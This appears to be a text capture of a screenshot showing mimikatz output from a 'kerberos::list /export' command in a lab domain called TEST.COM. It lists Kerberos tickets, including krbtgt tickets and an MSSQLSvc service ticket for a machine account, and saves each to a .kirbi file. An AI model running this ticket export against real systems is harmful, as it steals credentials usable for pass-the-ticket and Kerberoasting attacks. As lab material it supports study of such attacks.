 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/29 10:46:16 ; 2020/9/29 20:46:15 ; 2020/10/6 10:46
Server Name : krbtgt/TEST.COM @ TEST.COM
Client Name : w10a$ @ TEST.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ;
* Saved to file : 0-60a10000-w10a$@krbtgt~TEST.COM-TEST.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/9/29 10:46:15 ; 2020/9/29 20:46:15 ; 2020/10/6 10:46
Server Name : krbtgt/TEST.COM @ TEST.COM
Client Name : w10a$ @ TEST.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
* Saved to file : 1-40e10000-w10a$@krbtgt~TEST.COM-TEST.COM.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/9/29 10:50:10 ; 2020/9/29 20:46:15 ; 2020/10/6 10:46
Server Name : MSSQLSvc/sqlsrv.test.com:1433 @ TEST.COM
Client Name : w10a$ @ TEST.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
* Saved to file : 2-40a10000-w10a$@MSSQLSvc~sqlsrv.test.com~1433-TEST.COM